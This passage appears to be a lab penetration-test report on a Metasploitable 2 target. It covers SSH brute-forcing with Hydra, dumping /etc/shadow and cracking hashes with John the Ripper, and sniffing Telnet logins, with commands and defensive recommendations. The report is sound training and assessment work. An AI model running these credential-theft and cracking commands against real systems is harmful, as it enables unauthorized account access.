
03_hydra_password_found

04_successfil_ssh_login
Description
The assessment began by confirming network connectivity using the ping command. The SSH service was then verified using Nmap, which confirmed that TCP Port 22 was open and accepting connections.
A password authentication assessment was conducted using Hydra with a custom password wordlist. Hydra successfully discovered the valid credentials (msfadmin : msfadmin). These credentials were then used to establish an SSH session with the target machine, confirming successful remote authentication.
The results demonstrate that the target system accepts weak/default credentials, allowing unauthorized users to obtain shell access.
Findings
- Target host was reachable.
- SSH service was available on TCP Port 22.
- Password authentication was enabled.
- Hydra successfully identified valid credentials.
- Remote SSH login was successful.
- Access was obtained as the msfadmin user.
Risk Level
High
Impact
- Unauthorized users can gain remote access to the server.
- Weak credentials increase the likelihood of brute-force attacks.
- Attackers may steal sensitive information or modify system files.
- Compromised SSH access can be used for privilege escalation or lateral movement.
Recommendations
- Replace all default passwords with strong, unique passwords.
- Enforce password complexity and rotation policies.
- Implement account lockout after repeated failed login attempts.
- Use SSH key-based authentication instead of passwords.
- Disable remote root login where unnecessary.
- Monitor SSH authentication logs for suspicious activity.

Password Hash Analysis
Objective
The objective of this assessment was to obtain password hashes from the target system and determine whether weak passwords could be recovered through offline password cracking using John the Ripper.
Target Information
Parameter | Value
Target Machine | Metasploitable 2
Target IP Address | 192.168.56.101
Assessment Type | Password Hash Analysis
Tools Used | Meterpreter, Linux Shell, John the Ripper
Commends used
Display User Accounts | cat /etc/passwd
Display Password Hashes | cat /etc/shadow
Crack Password Hashes | john hashes.txt --wordlist=/home/kali/msfadmin.txt
Display Cracked Passwords | john --show hashes.txt


01_passwd_dump

02_shadow_pump
03_checked_passwords
Description
After obtaining root access through the VSFTPD assessment, the system's user information was examined using the /etc/passwd file. The password hashes stored in /etc/shadow were then accessed and extracted for offline analysis.
The extracted hashes were saved into a local file (hashes.txt) and analyzed using John the Ripper with a custom wordlist. The password associated with the msfadmin account was successfully recovered, demonstrating that the account used a weak and easily guessable password.
Offline password cracking is a common post-exploitation technique used to assess password strength and identify weak credentials without generating additional network traffic.
Findings
- Root privileges allowed access to /etc/shadow.
- Password hashes were successfully extracted.
- John the Ripper identified a weak password.
- msfadmin account password was recovered successfully.
- Weak password policies increase the likelihood of credential compromise.
Risk Level
High
Impact
- Weak passwords can be recovered quickly using dictionary attacks.
- Attackers can gain unauthorized access to user accounts.
- Compromised credentials may enable privilege escalation or lateral movement.
- Sensitive organizational data may be exposed if password policies are weak.
Recommendations
- Enforce strong password complexity requirements.
- Avoid default or easily guessable passwords.
- Use long, unique passwords for every account.
- Implement Multi-Factor Authentication (MFA) where applicable.
- Regularly audit password strength and rotate credentials.
- Protect access to sensitive files such as /etc/shadow.

Telnet Assessment
Objective
The objective of this assessment was to identify the Telnet service running on the target system, evaluate its authentication mechanism, and demonstrate the security risks associated with transmitting credentials over an unencrypted protocol.
Target Information
Parameter | Value
Target Machine | Metasploitable 2
Target IP Address | 192.168.56.101
Service | Telnet
Port | 23/TCP
Tools Used | Nmap, Telnet, Wireshark

Commands Used
Scan the Telnet Service | nmap -p 23 -sV 192.168.56.101
Connect to the Telnet Service | telnet 192.168.56.101
Capture Network Traffic | Wireshark was started before establishing the Telnet connection to capture the authentication traffic.  Filter Used  - tcp.stream eq 0
Analyze the TCP Stream | Analyze  ↓  Follow  ↓  TCP Stream  This feature reconstructs the complete Telnet conversation and displays the transmitted data.


01_telnet_service_scan

02_telnet_login

03_wireshark_capture
